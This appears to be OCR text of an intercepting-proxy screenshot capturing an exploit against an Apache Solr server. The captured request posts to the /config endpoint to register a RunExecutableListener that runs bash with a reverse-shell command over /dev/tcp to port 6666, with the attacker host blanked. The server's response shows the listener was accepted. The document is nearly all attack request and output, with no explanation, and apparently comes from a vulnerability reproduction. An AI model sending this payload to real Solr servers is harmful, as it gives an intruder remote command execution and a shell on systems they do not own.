 Request
Pretty Raw Hex U2C Chinese
\n
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 Content-Type : application/json
11 Content-Length : 186
12
13 {
"add-listener" :{
"event" :"postCommit" ,
"name" :"newlistener" ,
"class" :"solr.RunExecutableListener" ,
"exe" :"bash",
"dir" :"/bin/" ,
"args" :[
"-c",
"bash -i >& /dev/tcp/ /6666 0>&1"
]
}
}
Response
Pretty Raw Hex Render U2C Chinese
\n
1 HTTP/1.1 200 OK
2 Content-Type : text/plain;charset=utf-8
3 Connection : close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":4},
9 "errorMessages":[{
10 "add-listener":{
11 "event":"postCommit",
12 "name":"newlistener",
13 "class":"solr.RunExecutableListener",
14 "exe":"bash",
15 "dir":"/bin/",
16 "args":["-c",
17 "bash -i >& /dev/tcp/ /6666 0>&1"]},
18 "errorMessages":[" 'newlistener' already exists . Do an
'update-listener' , if you want to change it "]}],
19 "WARNING":"This response format is experimental. It is likely to change
in the future."}
20